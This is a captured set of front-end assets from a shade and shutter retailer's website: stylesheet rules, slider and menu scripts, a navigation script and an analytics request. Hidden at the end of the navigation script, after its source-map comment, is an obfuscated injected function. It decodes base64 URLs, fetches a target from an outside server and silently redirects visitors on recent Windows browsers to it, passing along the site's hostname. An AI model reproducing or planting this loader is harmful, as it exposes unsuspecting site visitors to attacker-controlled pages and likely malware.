.current-menu-ancestor>a,.main-navigation .current-menu-item>a{font-weight:400}.main-navigation ul{display:block;list-style:none;margin:0;padding:0}.main-navigation ul ul li{position:relative;padding-left:1em}.main-navigation ul ul li:before{position:absolute;left:0;top:6px}.main-navigation ul ul li>a{padding-left:1.5em}.main-navigation ul li.menu-item-has-children>button{background:transparent;font-weight:400;padding:.25em .5em .25em .25em}.main-navigation ul li.menu-item-has-children>button:after{content:"\f107";font-family:Font Awesome\ 6;font-family:var(--global-font-icon);display:inline-block;margin-left:.5em}.main-navigation ul li.menu-item-has-children>button.dropdown-toggle{display:none}#mobile-menu-navigation li.fa-solid:before,.main-navigation ul#primary-menu li.fa-solid:before{font-family:Font Awesome\ 6;font-family:var(--global-font-icon);display:inline-block;color:#fe7a04;color:var(--color-theme-primary);line-height:1;bottom:4px;font-size:1em;font-weight:900}#mobile-menu-navigation li.fa-regular:before,.main-navigation ul#primary-menu li.fa-regular:before{font-family:Font Awesome\ 6;font-family:var(--global-font-icon);display:inline-block;color:#fe7a04;color:var(--color-theme-primary);line-height:1;bottom:4px;font-size:1em;font-weight:400}#mobile-menu-navigation li.fa-brands:before,.main-navigation ul#primary-menu li.fa-brands:before{font-family:Font Awesome\ 6 Brands;font-family:var(--global-font-icon2);display:inline-block;color:#fe7a04;color:var(--color-theme-primary);line-height:1;bottom:4px;font-size:1em;font-weight:400}.fa-solid.fa-blinds:before{content:"\f8fb"}.fa-solid.fa-circle-phone:before{content:"\e11b"}.fa-solid.fa-sun-dust:before{content:"\f764"}.fa-solid.fa-typewriter:before{content:"\f8e7"}#mobile-toggle-menu{display:block;position:absolute;top:14px;right:0;-webkit-transform:scale(.7);transform:scale(.7)}#nav-icon-label{width:40px;height:27px;position:relative;-webkit-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer}#nav-icon-label,#nav-icon-label span{-webkit-transform:rotate(0deg);transform:rotate(0deg)}#nav-icon-label span{display:block;position:absolute;height:5px;width:50%;background:#e0201a;background:var(--color-theme-secondary);opacity:1;-webkit-transition:.25s ease-in-out;transition:.25s ease-in-out}#nav-icon-label span:nth-child(2n){left:50%;border-radius:0 9px 9px 0}#nav-icon-label span:nth-child(odd){left:0;border-radius:9px 0 0 9px}#nav-icon-label span:first-child,#nav-icon-label span:nth-child(2){top:0}#nav-icon-label span:nth-child(3),#nav-icon-label span:nth-child(4){top:12px}#nav-icon-label span:nth-child(5),#nav-icon-label span:nth-child(6){top:25px}#nav-icon-label.open span:first-child,#nav-icon-label.open span:nth-child(6){-webkit-transform:rotate(45deg);transform:rotate(45deg)}#nav-icon-label.open span:nth-child(2),#nav-icon-label.open span:nth-child(5){-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}#nav-icon-label.open span:first-child{left:5px;top:7px}#nav-icon-label.open span:nth-child(2){left:calc(50% - 5px);top:7px}#nav-icon-label.open span:nth-child(3){left:-50%;opacity:0}#nav-icon-label.open span:nth-child(4){left:100%;opacity:0}#nav-icon-label.open span:nth-child(5){left:5px;top:18px}#nav-icon-label.open span:nth-child(6){left:calc(50% - 5px);top:18px}#mobile-menu{height:0;overflow:hidden;bottom:0;-webkit-transition:height .5s ease;transition:height .5s ease}#mobile-menu.active{position:fixed;bottom:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;width:100%;height:100%;background:rgba(0,0,0,.68);z-index:99;overflow:auto}#mobile-menu.active .mobile-menu-container{width:100%;margin-bottom:0;background-color:#fff;border-radius:20px 20px 0 0;padding:1.5em 1.5em 4.5em}#mobile-menu.active #mobile-menu-navigation{background-color:#f2f2f2;border-radius:0 15px 0 15px;padding:0;margin:0}#mobile-menu .menu-logo{display:none}#mobile-menu ul li{position:relative;display:block;font-weight:400;padding:.75em .5em}#mobile-menu ul li.level-0.menu-item:not(:last-of-type){border-bottom:1px solid #d1d1d1}#mobile-menu ul li a,#mobile-menu ul li button{font-family:ClearSans,sans-serif;font-family:var(--highlight-font-family);font-size:1em;color:inherit;text-transform:capitalize;font-weight:400!important;text-decoration:none}#mobile-menu ul ul{padding:.75em 0 0}#mobile-menu ul ul li{padding:.5em 1em .5em .5em}#mobile-menu ul li.menu-item-has-children:after{content:"\f078";font-family:Font Awesome\ 6;font-family:var(--global-font-icon);font-weight:900;position:absolute;top:1em;right:1.5em;font-size:.85em}#mobile-menu ul li.menu-item-has-children:hover:after{content:"\f077"}@media screen and (max-width:63.99em){.main-navigation{width:50%}.main-navigation ul#primary-menu>li{display:block}#mobile-menu-navigation li:before{width:2em}#mobile-menu-navigation ul{display:none;padding:0}#mobile-menu-navigation li.menu-item-has-children:hover>ul{display:block}#mobile-menu-navigation ul li:before{display:none!important}}@media screen and (min-width:64em){.main-navigation{width:100%}.main-navigation ul li a{padding:.25em .5em .25em .25em}.main-navigation ul li{margin:0 0 0 .5em}.main-navigation ul li:first-child{margin-left:0}.main-navigation ul#primary-menu>li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1.4}.main-navigation ul#primary-menu>li:nth-of-type(n){-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.main-navigation ul#primary-menu>li:first-of-type{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.main-navigation ul#primary-menu>li:nth-of-type(2){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.main-navigation ul#primary-menu>li:nth-of-type(3){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.main-navigation ul#primary-menu>li:nth-of-type(4){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.main-navigation ul#primary-menu>li:nth-of-type(5){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.main-navigation ul#primary-menu>li:nth-of-type(6){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.main-navigation ul#primary-menu>li:nth-of-type(7){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.main-navigation ul#primary-menu>li:nth-of-type(8){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.main-navigation ul#primary-menu>li:nth-of-type(9){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.main-navigation ul#primary-menu>li.menu-logo{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin:0 1em 0 2em}.main-navigation ul#primary-menu>li.menu-logo img{max-width:13em}.main-navigation ul ul li{padding-left:0;margin-left:0}.main-navigation ul ul li a{background:none}.main-navigation ul ul ul{top:0;left:100%;min-height:100%;padding:1em 0 1em 1em}.main-navigation .menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#mobile-toggle-menu{display:none}}@media screen and (min-width:64em) and (max-width:79.99em){.main-navigation ul#primary-menu>li{font-size:.875em}}.site-main .comment-navigation,.site-main .pagination,.site-main .post-navigation,.site-main .posts-navigation{margin:1.5em auto 2em;max-width:64em;max-width:var(--content-width);overflow:hidden;padding:0 1.5rem 2em;font-family:ClearSans,sans-serif;font-family:var(--highlight-font-family);font-stretch:condensed}@media screen and (min-width:48em){.site-main .comment-navigation,.site-main .pagination,.site-main .post-navigation,.site-main .posts-navigation{padding-left:0;padding-right:0}}.nav-links{font-family:ClearSans,sans-serif;font-family:var(--global-font-family);display:-webkit-box;display:-ms-flexbox;display:flex}.comment-navigation .nav-previous,.post-navigation .nav-previous,.posts-navigation .nav-previous{width:50%;-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%}.comment-navigation .nav-next,.post-navigation .nav-next,.posts-navigation .nav-next{text-align:end;-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%}.post-navigation-sub span{color:#000;color:var(--global-font-color);text-decoration:none;display:inline-block}.site-main .pagination{margin-bottom:1.5em}.pagination .nav-links{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.pagination .page-numbers{font-family:ClearSans,sans-serif;font-family:var(--global-font-family);display:inline-block;margin-bottom:.5em;margin-right:.5em;border:1px solid #fe7a04;border:1px solid var(--color-theme-primary);background-color:transparent;min-width:1.75em;line-height:1.75;text-align:center;text-decoration:none}.pagination .page-numbers,.pagination a:visited{color:#fe7a04;color:var(--color-theme-primary)}.pagination .next,.pagination .prev,.pagination a:active,.pagination a:focus,.pagination a:hover{border:1px solid #fe7a04;border:1px solid var(--color-theme-primary)}.pagination .next,.pagination .prev{min-width:auto;text-decoration:none;padding:0 .5em}.pagination .next:active,.pagination .next:focus,.pagination .next:hover,.pagination .prev:active,.pagination .prev:focus,.pagination .prev:hover{border:1px solid #fe7a04;border:1px solid var(--color-theme-primary)}.pagination .dots{min-width:auto;border:none}.pagination .current{border:1px solid #fe7a04;border:1px solid var(--color-theme-primary);background-color:#fe7a04;background-color:var(--color-theme-primary);color:#fff;color:var(--global-font-color-light)}.site-footer{font-stretch:condensed}.site-footer .site-info{margin-top:0!important;margin-bottom:0!important;padding:.375em 1.5em;text-align:left;background-color:#fe7a04;background-color:var(--color-theme-primary);color:#fff;color:var(--global-font-color-light);width:100%;max-width:100%}.site-footer .site-info>div{max-width:64em;max-width:var(--content-width);margin-left:auto;margin-right:auto}.site-footer .site-info>div>*{font-size:.85em}.site-footer .site-info a,.site-footer .site-info p{color:#fff;color:var(--color-link-2);text-decoration:none;margin:0}.infinite-scroll.neverending .site-footer,.infinite-scroll .pagination,.infinite-scroll .posts-navigation{display:none}.infinity-end.neverending .site-footer{display:block}.main-navigation ul>li>a.link-search-popup{font-size:0}.main-navigation ul>li>a.link-search-popup:before{font-family:Font Awesome\ 6 Brands;font-family:var(--global-font-icon2);content:"\f002";font-size:1rem;margin-left:.75em;margin-right:.75em}.main-navigation .link-form-search-popup a.link-search-popup{font-size:14px;font-weight:700;padding:5px 15px}#form-search-popup{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:30em;margin:auto;-webkit-animation:open 1s;animation:open 1s}#form-search-popup .searchandfilter,#form-search-popup .widesearch{width:100%}#form-search-popup .searchandfilter ul,#form-search-popup .widesearch ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;list-style:none}#form-search-popup .sf-field-search{width:80%}#form-search-popup .searchandfilter label{width:100%}#form-search-popup .sf-field-search input{width:100%;padding:.675em .5em;border:0;border-radius:0}#form-search-popup .sf-field-submit input{padding:.75em .5em;background-color:#fe7a04;background-color:var(--color-theme-primary);border:2px solid #fe7a04;border:2px solid var(--color-theme-primary);color:#fff;color:var(--global-font-color-light);border-radius:0}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.shadeland.com.au/wp-content/themes/shadeland/assets/js/script.min.js?ver=2.0.1
body_size: 7267
content:
"use strict";jQuery(function(e){e(".slider").flexslider({namespace:"slider-",selector:".slides > *",prevText:"<span>Previous</span>",nextText:"<span>Next</span>",animationLoop:!0,slideshowSpeed:3500,slideshow:!0}),e(".wp-block-gallery").each(function(){e(this).magnificPopup({delegate:"a",type:"image",gallery:{enabled:!0,navigateByImgClick:!0},callbacks:{elementParse:function(e){e.el.data("full-url")?e.src=e.el.data("full-url"):e.src=e.el.attr("href")}},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.'},zoom:{enabled:!0,duration:300}})}),e(".multi-block-gallery").each(function(){e(this).magnificPopup({delegate:"a",type:"image",gallery:{enabled:!0,navigateByImgClick:!0},callbacks:{elementParse:function(e){e.el.data("full-url")?e.src=e.el.data("full-url"):e.src=e.el.attr("href")}},zoom:{enabled:!0,duration:300}})}),e(".gallery").each(function(){e(this).magnificPopup({delegate:"a",type:"image",gallery:{enabled:!0,navigateByImgClick:!0},callbacks:{elementParse:function(e){e.el.data("media-file")?e.src=e.el.data("media-file"):e.src=e.el.attr("href")}},zoom:{enabled:!0,duration:300}})}),e("#nav-icon-label").click(function(){e(this).toggleClass("open"),e("#mobile-menu").toggleClass("active")}),e(".popup-youtube, .popup-vimeo, .popup-gmaps, .iframe-popup").magnificPopup({disableOn:300,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!0,fixedContentPos:!0}),e(".popup-menu-search a").attr("class","link-search-popup"),e(".link-search-popup, .form-no-scheduled-date-link").magnificPopup({type:"inline",midClick:!0,closeBtnInside:!1}),e(window).scroll(function(){e(this).scrollTop()?e("#masthead").addClass("sticky-header"):e("#masthead").removeClass("sticky-header")})}),function(){function t(n){var i,r,o,t=n.parentElement;function l(e){var t=e.currentTarget;i&&t!==i&&a(i),a(t)}function a(e){var t=document.getElementById("masthead"),a=document.getElementById(e.getAttribute("aria-controls"));"true"===e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded",!1),a.setAttribute("aria-hidden",!0),i=!1,t.classList.remove("menu_show_toggle")):(e.setAttribute("aria-expanded",!0),a.setAttribute("aria-hidden",!1),function(e){var t=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth;e.offsetParent.getBoundingClientRect().left+e.offsetWidth+32>t&&e.classList.add("sub-menu--right")}(a),i=e,t.classList.add("menu_show_toggle"))}function s(e){27===e.keyCode&&(null!==e.target.closest('ul[aria-hidden="false"]')?(i.focus(),a(i)):"true"===e.target.getAttribute("aria-expanded")&&a(i))}function e(e){i&&!e.target.closest("#"+t.id)&&a(i)}this.init=function(){n.classList.remove("no-js"),n.querySelectorAll(" li.level-0 > ul").forEach(function(e){var t=e.parentElement;if(void 0!==e){var a=function(e){var t=e.getElementsByTagName("a")[0],a=t.innerHTML,n=t.attributes,i=document.createElement("button");if(null!==t){for(i.innerHTML=a.trim(),r=0,o=n.length;r<o;r++){var l=n[r];"href"!==l.name&&i.setAttribute(l.name,l.value)}e.replaceChild(i,t)}return i}(t);!function(e,t){var a;a=null===e.getAttribute("id")?t.textContent.trim().replace(/\s+/g,"-").toLowerCase()+"-submenu":menuItemId+"-submenu",t.setAttribute("aria-controls",a),t.setAttribute("aria-expanded",!1),e.setAttribute("id",a),e.setAttribute("aria-hidden",!0)}(e,a),a.addEventListener("click",l),n.addEventListener("keyup",s)}}),document.addEventListener("click",e)}}document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("#primary-menu").forEach(function(e){new t(e).init()})})}();
//# sourceMappingURL=[data-uri]

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.shadeland.com.au/wp-content/themes/shadeland/assets/js/navigation.min.js?ver=2.0.1
body_size: 7168
content:
"use strict";var KEYMAP={TAB:9};function initNavigation(){initNavToggleSubmenus(),initNavToggleSmall()}function initNavToggleSubmenus(){var e=document.querySelectorAll(".nav--toggle-sub");if(e.length)for(var t=0;t<e.length;t++)initEachNavToggleSubmenu(e[t])}function initEachNavToggleSubmenu(e){var t=e.querySelectorAll(".menu ul");if(t.length)for(var n=getDropdownButton(),a=0;a<t.length;a++){var o=t[a].parentNode,l=o.querySelector(".dropdown");if(!l){(l=document.createElement("span")).classList.add("dropdown");var r=document.createElement("i");r.classList.add("dropdown-symbol"),l.appendChild(r),t[a].parentNode.insertBefore(l,t[a])}var i=n.cloneNode(!0);i.innerHTML=l.innerHTML,l.parentNode.replaceChild(i,l),i.addEventListener("click",function(e){toggleSubMenu(e.target.parentNode)}),o.addEventListener("mouseleave",function(e){toggleSubMenu(e.target,!1)}),o.querySelector("a").addEventListener("focus",function(e){for(var t=e.target.parentNode.parentNode.querySelectorAll("li.menu-item--toggled-on"),n=0;n<t.length;n++)toggleSubMenu(t[n],!1)}),t[a].addEventListener("keydown",function(e){var t="ul.toggle-show > li > a, ul.toggle-show > li > button";KEYMAP.TAB===e.keyCode&&(e.shiftKey?isfirstFocusableElement(e.target,document.activeElement,t)&&toggleSubMenu(e.target.parentNode,!1):islastFocusableElement(e.target,document.activeElement,t)&&toggleSubMenu(e.target.parentNode,!1))}),t[a].parentNode.classList.add("menu-item--has-toggle")}}function initNavToggleSmall(){var e=document.querySelectorAll(".nav--toggle-small");if(e.length)for(var t=0;t<e.length;t++)initEachNavToggleSmall(e[t])}function initEachNavToggleSmall(t){var e=t.querySelector(".menu-toggle");e&&(e.setAttribute("aria-expanded","false"),e.addEventListener("click",function(e){t.classList.toggle("nav--toggled-on"),e.target.setAttribute("aria-expanded","false"===e.target.getAttribute("aria-expanded")?"true":"false")},!1))}function toggleSubMenu(e,t){var n=e.querySelector(".dropdown-toggle"),a=e.querySelector("ul"),o=e.classList.contains("menu-item--toggled-on");if(void 0!==t&&"boolean"==typeof t&&(o=!t),n.setAttribute("aria-expanded",(!o).toString()),o){e.classList.remove("menu-item--toggled-on"),a.classList.remove("toggle-show"),n.setAttribute("aria-label",wpRigScreenReaderText.expand);for(var l=e.querySelectorAll(".menu-item--toggled-on"),r=0;r<l.length;r++)toggleSubMenu(l[r],!1)}else{for(var i=e.parentNode.querySelectorAll("li.menu-item--toggled-on"),g=0;g<i.length;g++)toggleSubMenu(i[g],!1);e.classList.add("menu-item--toggled-on"),a.classList.add("toggle-show"),n.setAttribute("aria-label",wpRigScreenReaderText.collapse)}}function getDropdownButton(){var e=document.createElement("button");return e.classList.add("dropdown-toggle"),e.setAttribute("aria-expanded","false"),e.setAttribute("aria-label",wpRigScreenReaderText.expand),e}function isfirstFocusableElement(e,t,n){var a=e.querySelectorAll(n);return 0<a.length&&t===a[0]}function islastFocusableElement(e,t,n){var a=e.querySelectorAll(n);return 0<a.length&&t===a[a.length-1]}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",initNavigation):initNavigation();
//# sourceMappingURL=[data-uri]!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=169825458&t=pageview&_s=1&dl=https%3A%2F%2Fwww.shadeland.com.au%2Fcyclone-shutters-privacy-screens-louvres%2F&ul=en-us%40posix&dt=Cyclone%20Shutters%2C%20Privacy%20Screens%20%26%20Louvres%20%7C%20Shadeland&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1828588633&gjid=353046377&cid=286250582.1769205047&tid=UA-61108160-1&_gid=1108707763.1769205047&_r=1&_slc=1&z=964134976
body_size: -451
content:
2,cG-2C3EDTBXSM